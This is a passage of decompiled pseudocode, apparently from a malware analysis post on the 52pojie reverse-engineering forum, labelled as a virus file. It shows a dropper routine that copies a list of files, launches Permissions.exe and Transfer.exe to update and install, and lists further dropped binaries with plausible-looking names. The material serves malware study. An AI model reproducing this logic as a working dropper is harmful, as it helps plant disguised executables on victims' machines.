 病毒文件
FileNameList1 = MyThis__->FileNameList1;
FileNameList1_end = MyThis__->FileNameList1_end;
FileNameList = MyThis__->FileNameList;
if ( FileNameList1 != FileNameList1_end )
{
do
{
MyCopy3(v17, FileNameList1);
v19 = 1;
v14 = v17;
v15 = FileNameList;
if ( v17[5] >= 8 )
v14 = v17[0];
if ( FileNameList[5] >= 8 )
v15 = *FileNameList;
(MyThis__->CopyFile)(v15, v14, 0);
v19 = 0xFFFFFFFF;
FileNameList += 6;
MyFree(v17);
FileNameList1 += 6;
}
while ( FileNameList1 != FileNameList1_end );
v10 = MyThis__;
}
MyCreateProcess(&v10->PermissionsPath, &v10->Str_update);
MyCreateProcess(&MyThis__->TransferPath, &MyThis__->Str_Install);
v11 = Mycat(v41, v0, L"wwnotray.exe");
LOBYTE(v45) = 14;
MyPushToList(&v0->FileNameList1, v11);
LOBYTE(v45) = 0;
MyFree(v41);
v12 = Mycat(v41, v0, L"wweb32.dll");
LOBYTE(v45) = 15;
MyPushToList(&v0->FileNameList1, v12);
LOBYTE(v45) = 0;
MyFree(v41);
v13 = Mycat(v41, v0, L"DAQDeviceControl.exe");
LOBYTE(v45) = 16;
MyPushToList(&v0->FileNameList1, v13);
LOBYTE(v45) = 0;
MyFree(v41);
v14 = Mycat(v41, v0, L"Transfer.exe");
LOBYTE(v45) = 17;
MyPushToList(&v0->FileNameList1, v14);
LOBYTE(v45) = 0;
MyFree(v41);
v15 = Mycat(v41, v0, L"drivespan.dll");
LOBYTE(v45) = 18;
MyPushToList(&v0->FileNameList1, v15);
LOBYTE(v45) = 0;
MyFree(v41);
v16 = Mycat(v41, v0, L"Permissions.exe");
LOBYTE(v45) = 19;
MyPushToList(&v0->FileNameList1, v16);
LOBYTE(v45) = 0;
MyFree(v41);
v17 = Mycat(v41, v0, L"RBGUIFramework.dll");
LOBYTE(v45) = 20;
MyPushToList(&v0->FileNameList1, v17);
LOBYTE(v45) = 0;
MyFree(v41);
v18 = Mycat(v41, v0, L"Permissions.exe");
吾爱破解论坛
www.52pojie.cn